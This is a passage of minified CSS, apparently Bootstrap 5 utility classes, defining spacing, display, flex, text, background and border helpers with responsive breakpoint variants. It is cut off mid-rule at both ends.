er:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 